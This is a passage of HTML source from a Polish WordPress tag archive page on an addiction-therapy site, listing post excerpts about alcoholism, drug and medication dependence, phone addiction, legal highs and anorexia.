    src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-anoreksja-ciekawostki tag-189 wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cl boxed header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://terapiawjanowcu.pl/" rel="home" title="terapiawjanowcu.pl | Strona główna"><img src="https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="terapiawjanowcu.pl" width="412" height="58"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://terapiawjanowcu.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://terapiawjanowcu.pl/" rel="home" title="terapiawjanowcu.pl | Strona główna"><img src="https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="terapiawjanowcu.pl" width="412" height="58"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Otagowano: <span>anoreksja ciekawostki </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-283" class="group grid-item post-283 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-anoreksja-ciekawostki tag-czy-marihuana-uzaleznia tag-czynniki-psychiczne tag-fazy-uzaleznienia-od-narkotykow tag-marihuana-uzaleznia tag-mechanizmy-uzaleznienia-od-alkoholu tag-powody-alkoholizmu tag-przedawkowanie-alkoholu-objawy tag-przyczyny-alkoholizmu-w-rodzinie tag-przyczyny-uzaleznienia-od-alkoholu tag-skutki-alkoholizmu tag-statystyki-uzaleznien tag-uwarunkowania-psychologiczne tag-uzaleznienie-od-lekow tag-zakupoholizm-statystyki tag-zyski-i-straty-z-picia-alkoholu">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://terapiawjanowcu.pl/osrodek-leczenia-uzaleznien-naleczow-gdzie-udac-sie-po-pomoc-specjalisty-osrodek-odwykowy-naleczow-opinie/">
            				<img width="282" height="340" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/odwyk_1542293083.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/odwyk_1542293083.jpg 1062w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/odwyk_1542293083-249x300.jpg 249w" sizes="(max-width: 282px) 100vw, 282px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2018-06-11 15:43:52">11 czerwca 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">11 czerwca 2018</span>
     &middot; Last modified <span class="updated">15 listopada 2018</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://terapiawjanowcu.pl/osrodek-leczenia-uzaleznien-naleczow-gdzie-udac-sie-po-pomoc-specjalisty-osrodek-odwykowy-naleczow-opinie/" rel="bookmark">Ośrodek leczenia uzależnień Nałęczów. Gdzie udać się po pomoc specjalisty? Ośrodek odwykowy Nałęczów &#8211; opinie</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Uzależnienia od różnych substancji, to z całą pewnością zjawisko, które może zostać nazwane plagą współczesności. Uzależnić można się od bardzo wielu rzeczy &#8211; od alkoholu, narkotyków, tytoniu, zakupów, seksu czy dopalaczy. Ośrodek leczenia uzależnień&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-274" class="group grid-item post-274 post type-post status-publish format-standard has-post-thumbnail hentry category-tabletki-i-suplementy tag-alkoholizm-przyczyny tag-anoreksja-ciekawostki tag-ciekawostki-o-marihuanie tag-czynniki-psychiczne tag-dopalacze-i-ich-wplyw-na-organizm-czlowieka tag-fonoholizm tag-lekomania-ciekawostki tag-lekomania-statystyki tag-objawy-uzaleznienia-od-hazardu tag-przyczyny-alkoholizmu-w-rodzinie tag-przyczyny-picia-alkoholu tag-przyczyny-uzaleznienia-od-alkoholu tag-uwarunkowania-psychologiczne tag-uzaleznienie-od-lekow tag-zakupoholizm-leczenie tag-zakupoholizm-statystyki">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://terapiawjanowcu.pl/uzaleznienie-od-lekow-statystyki-czy-od-lekow-tez-mozna-sie-uzaleznic-lekomania-ciekawostki/">
            				<img width="510" height="340" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/leki_1542292900.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/leki_1542292900.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/leki_1542292900-300x200.jpg 300w" sizes="(max-width: 510px) 100vw, 510px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://terapiawjanowcu.pl/kategoria/tabletki-i-suplementy/" rel="category tag">Tabletki i suplementy</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2018-05-22 15:40:50">22 maja 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">22 maja 2018</span>
     &middot; Last modified <span class="updated">15 listopada 2018</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://terapiawjanowcu.pl/uzaleznienie-od-lekow-statystyki-czy-od-lekow-tez-mozna-sie-uzaleznic-lekomania-ciekawostki/" rel="bookmark">Uzależnienie od leków &#8211; statystyki. Czy od leków też można się uzależnić? Lekomania &#8211; ciekawostki</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Uzależnienia to problem, który w naszym kraju dotyka bardzo szerokiej grupy społecznej. Zdecydowanie największym problemem jest alkoholizm. Uzależnienie od alkoholu już dawno przestało być domeną ludzi mało zamożnych i wkroczyło również na bogate salony.&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-268" class="group grid-item post-268 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-anoreksja-ciekawostki tag-czynniki-psychiczne tag-dopalacze-objawy-zazywania tag-fazy-uzaleznienia-od-narkotykow tag-grzyby-halucynki tag-grzyby-psylocybinowe tag-objawy-dopalaczy tag-osrodek-leczenia-uzaleznien-naleczow tag-powody-alkoholizmu tag-przyczyny-alkoholizmu-w-rodzinie tag-przyczyny-uzaleznienia-od-alkoholu tag-skutki-alkoholizmu tag-terapia-alkoholowa-na-czym-polega tag-uzaleznienia-xxi-wieku tag-uzaleznienie-od-lekow">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://terapiawjanowcu.pl/przyczyny-siegania-po-alkohol-alkoholizm-i-jego-najczestsze-przyczyny-powody-alkoholizmu/">
            				<img width="340" height="340" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542292773.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542292773.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542292773-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542292773-300x300.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2018-05-03 15:38:39">3 maja 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">3 maja 2018</span>
     &middot; Last modified <span class="updated">15 listopada 2018</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://terapiawjanowcu.pl/przyczyny-siegania-po-alkohol-alkoholizm-i-jego-najczestsze-przyczyny-powody-alkoholizmu/" rel="bookmark">Przyczyny sięgania po alkohol. Alkoholizm i jego najczęstsze przyczyny &#8211; Powody alkoholizmu</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Alkoholizm jest uzależnieniem, które na terenie naszego kraju występuje najczęściej. Z tym zjawiskiem można się spotkać zarówno na wsiach jak i w dużych miastach. Przyczyny sięgania po alkohol Statystycznie najczęściej piją mężczyźni, lecz nie&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-253" class="group grid-item post-253 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-anoreksja-ciekawostki tag-ciekawostki-o-marihuanie tag-dopalacze-ciekawostki tag-fazy-rozwoju-uzaleznienia-od-narkotykow tag-fazy-uzaleznienia-od-narkotykow tag-grzyby-halucynogenne-dzialanie tag-grzyby-psylocybinowe tag-osrodek-odwykowy-naleczow tag-przedawkowanie-alkoholu-objawy tag-przyczyny-picia-alkoholu tag-skutki-alkoholizmu tag-uzaleznienia-21-wieku tag-uzaleznienie-od-hazardu-objawy tag-zakupoholizm-statystyki tag-zakupoholizm-terapia">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://terapiawjanowcu.pl/narkotyk-z-kwiatow-konopi-indyjskich-czy-marihuana-uzaleznia-miekkie-narkotyki-nie-istnieja-ciekawostki-o-marihuanie/">
            				<img width="510" height="340" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/marihuana_1542292419.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/marihuana_1542292419.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/marihuana_1542292419-300x200.jpg 300w" sizes="auto, (max-width: 510px) 100vw, 510px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2018-03-30 15:32:50">30 marca 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">30 marca 2018</span>
     &middot; Last modified <span class="updated">15 listopada 2018</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://terapiawjanowcu.pl/narkotyk-z-kwiatow-konopi-indyjskich-czy-marihuana-uzaleznia-miekkie-narkotyki-nie-istnieja-ciekawostki-o-marihuanie/" rel="bookmark">Narkotyk z kwiatów konopi indyjskich &#8211; czy marihuana uzależnia? Miękkie narkotyki nie istnieją. Ciekawostki o marihuanie</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Bardzo popularny, zwłaszcza wśród przedstawicieli młodego pokolenia jest podział na tak zwane miękkie oraz twarde narkotyki. Narkotyk z kwiatów konopi indyjskich &#8211; czy marihuana uzależnia? Warto tłumaczyć młodym ludziom, że nie ma czegoś takiego&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-250" class="group grid-item post-250 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-alkoholizm-przyczyny tag-anoreksja-ciekawostki tag-czynniki-psychiczne tag-grzyby-halucynogenne tag-grzyby-psylocybinowe tag-nowe-uzaleznienia tag-odmiany-grzybow-halucynogennych tag-osrodek-leczenia-uzaleznien-naleczow tag-terapia-alkoholowa-na-czym-polega tag-terapia-odwykowa-na-czym-polega tag-uzaleznienia-xxi-wieku tag-uzaleznienie-od-kupowania tag-uzaleznienie-od-lekow tag-zakupoholizm-leczenie tag-zakupoholizm-terapia tag-zyski-i-straty-z-picia-alkoholu">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://terapiawjanowcu.pl/zyski-i-straty-z-picia-alkoholu-alkoholizm-rachunek-zyskow-i-strat/">
            				<img width="512" height="340" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292344.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292344.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292344-300x199.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2018-03-21 15:31:59">21 marca 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">21 marca 2018</span>
     &middot; Last modified <span class="updated">10 grudnia 2025</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://terapiawjanowcu.pl/zyski-i-straty-z-picia-alkoholu-alkoholizm-rachunek-zyskow-i-strat/" rel="bookmark">Zyski i straty z picia alkoholu. Alkoholizm &#8211; rachunek zysków i strat</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Alkohol to temat, który budzi wiele emocji i kontrowersji. Choć w umiarkowanych ilościach może przynieść pewne korzyści zdrowotne, to jednak nadmierne spożycie wiąże się z poważnymi zagrożeniami dla zdrowia fizycznego i psychicznego. Warto zastanowić&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-244" class="group grid-item post-244 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-alkoholizm-skutki tag-anoreksja-ciekawostki tag-dopalacze-ciekawostki tag-fonoholizm tag-grzyby-halucynki tag-grzyby-psylocybinowe tag-lekomania-ciekawostki tag-mechanizmy-uzaleznienia-od-alkoholu tag-nowe-uzaleznienia tag-objawy-uzaleznienia-od-hazardu tag-osrodek-leczenia-uzaleznien-naleczow tag-przedawkowanie-alkoholu-objawy tag-terapia-alkoholowa-na-czym-polega tag-terapia-naleczow-opinie tag-uzaleznienia-21-wieku tag-uzaleznienia-xxi-wieku tag-uzaleznienie-od-kupowania">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://terapiawjanowcu.pl/fonoholizm-uzaleznienie-od-telefonu-komorkowego-i-jego-skutki/">
            				<img width="510" height="340" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/telefon_1542292215.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/telefon_1542292215.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/telefon_1542292215-300x200.jpg 300w" sizes="auto, (max-width: 510px) 100vw, 510px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2018-03-02 15:29:36">2 marca 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">2 marca 2018</span>
     &middot; Last modified <span class="updated">10 grudnia 2025</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://terapiawjanowcu.pl/fonoholizm-uzaleznienie-od-telefonu-komorkowego-i-jego-skutki/" rel="bookmark">Fonoholizm. Uzależnienie od telefonu komórkowego i jego skutki</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>W dzisiejszych czasach telefon komórkowy stał się nieodłącznym elementem naszego życia, jednak jego nadmierne użycie może prowadzić do poważnych konsekwencji. Fonoholizm, czyli uzależnienie od smartfona, zyskuje na znaczeniu jako problem, który wpływa na nasze&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-240" class="group grid-item post-240 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-anoreksja-ciekawostki tag-czynniki-psychiczne tag-dopalacze-i-ich-wplyw-na-organizm-czlowieka tag-etapy-uzaleznienia-od-narkotykow tag-grzyby-psylocybinowe tag-na-czym-polega-terapia-alkoholowa tag-osrodek-odwykowy-naleczow tag-przyczyny-uzaleznienia-od-alkoholu tag-terapia-alkoholowa-na-czym-polega tag-terapia-odwykowa-na-czym-polega tag-uzaleznienia-xxi-wieku tag-uzaleznienie-od-kupowania tag-zakupoholizm-leczenie tag-zakupoholizm-statystyki tag-zakupoholizm-terapia tag-zyski-i-straty-z-picia-alkoholu">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://terapiawjanowcu.pl/etapy-uzaleznienia-od-narkotykow-fazy-narkomanii-jak-przebiega-uzaleznienie-od-narkotykow-fazy-uzaleznienia-od-narkotykow/">
            				<img width="567" height="340" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/narkotyki_1542292147.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/narkotyki_1542292147.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/narkotyki_1542292147-300x180.jpg 300w" sizes="auto, (max-width: 567px) 100vw, 567px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2018-02-28 15:28:17">28 lutego 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">28 lutego 2018</span>
     &middot; Last modified <span class="updated">15 listopada 2018</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://terapiawjanowcu.pl/etapy-uzaleznienia-od-narkotykow-fazy-narkomanii-jak-przebiega-uzaleznienie-od-narkotykow-fazy-uzaleznienia-od-narkotykow/" rel="bookmark">Etapy uzależnienia od narkotyków &#8211; Fazy narkomanii. Jak przebiega uzależnienie od narkotyków? Fazy uzależnienia od narkotyków</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Narkomania to jedna z największych plag wśród młodzieży. Uzależnienie od narkotyków każdego roku zbiera śmiertelne żniwo. Wiele młodych osób jest przekonanych o tym, że od tego że raz czy drugi zapalą skręta z dodatkiem&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-231" class="group grid-item post-231 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-anoreksja-ciekawostki tag-dopalacze-ciekawostki tag-dopalacze-i-ich-wplyw-na-organizm-czlowieka tag-dopalacze-objawy-zazywania tag-fonoholizm tag-grzyby-halucynogenne tag-konsekwencje-alkoholizmu tag-narkotyk-z-kwiatow-konopi-indyjskich tag-nowe-uzaleznienia tag-przyczyny-alkoholizmu-w-rodzinie tag-przyczyny-picia-alkoholu tag-przyczyny-uzaleznienia-od-alkoholu tag-skutki-alkoholizmu tag-terapia-alkoholowa-na-czym-polega tag-terapia-odwykowa-na-czym-polega tag-uzaleznienie-od-hazardu-objawy tag-zyski-i-straty-z-picia-alkoholu">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://terapiawjanowcu.pl/dopalacze-ciekawostki-co-warto-o-nich-wiedziec/">
            				<img width="720" height="307" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542291958.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542291958.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542291958-300x128.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2018-02-02 15:25:13">2 lutego 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">2 lutego 2018</span>
     &middot; Last modified <span class="updated">10 grudnia 2025</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://terapiawjanowcu.pl/dopalacze-ciekawostki-co-warto-o-nich-wiedziec/" rel="bookmark">Dopalacze &#8211; ciekawostki &#8211; co warto o nich wiedzieć?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Dopalacze to temat, który budzi wiele emocji i kontrowersji. Syntetyczne substancje chemiczne, które mają za zadanie pobudzać organizm, mogą w rzeczywistości nieść ze sobą ogromne zagrożenia dla zdrowia. Ich działanie, często porównywane do narkotyków,&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-225" class="group grid-item post-225 post type-post status-publish format-standard has-post-thumbnail hentry category-diety category-zdrowie tag-3-promile-alkoholu-objawy tag-alkoholizm-przyczyny tag-alkoholizm-skutki tag-anoreksja-ciekawostki tag-czynniki-psychiczne tag-grzyby-halucynogenne-dzialanie tag-konsekwencje-alkoholizmu tag-lekomania-statystyki tag-nowe-uzaleznienia tag-objawy-dopalaczy tag-odmiany-grzybow-halucynogennych tag-powody-alkoholizmu tag-przyczyny-alkoholizmu-w-rodzinie tag-przyczyny-picia-alkoholu tag-przyczyny-uzaleznienia-od-alkoholu tag-uzaleznienia-xxi-wieku tag-zyski-i-straty-z-picia-alkoholu">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://terapiawjanowcu.pl/anoreksja-ciekawostki-co-warto-wiedziec-o-anoreksji/">
            				<img width="465" height="340" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/anoreksja_1542291813.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/anoreksja_1542291813.png 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/anoreksja_1542291813-300x219.png 300w" sizes="auto, (max-width: 465px) 100vw, 465px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://terapiawjanowcu.pl/kategoria/diety/" rel="category tag">Diety</a> / <a href="https://terapiawjanowcu.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2018-01-21 15:22:58">21 stycznia 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">21 stycznia 2018</span>
     &middot; Last modified <span class="updated">10 grudnia 2025</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://terapiawjanowcu.pl/anoreksja-ciekawostki-co-warto-wiedziec-o-anoreksji/" rel="bookmark">Anoreksja ciekawostki. Co warto wiedzieć o anoreksji?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Anoreksja to temat, który budzi wiele emocji i kontrowersji, a jednocześnie jest coraz bardziej obecny w dyskusjach na temat zdrowia psychicznego i odżywiania. To poważne zaburzenie odżywiania, które dotyka coraz większą liczbę osób, a&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-222" class="group grid-item post-222 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-alkoholizm-skutki tag-anoreksja-ciekawostki tag-fazy-rozwoju-uzaleznienia-od-narkotykow tag-grzyby-halucynogenne tag-konsekwencje-alkoholizmu tag-osrodek-leczenia-uzaleznien-naleczow tag-przedawkowanie-alkoholu-objawy tag-przyczyny-alkoholizmu-w-rodzinie tag-przyczyny-picia-alkoholu tag-przyczyny-uzaleznien tag-przyczyny-uzaleznienia-od-alkoholu tag-terapia-alkoholowa-na-czym-polega tag-terapia-odwykowa-na-czym-polega tag-terapia-w-sieci tag-zakupoholizm-leczenie tag-zakupoholizm-statystyki tag-zyski-i-straty-z-picia-alkoholu">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://terapiawjanowcu.pl/przyczyny-uzaleznien-z-jakich-powodow-mozna-sie-uzaleznic/">
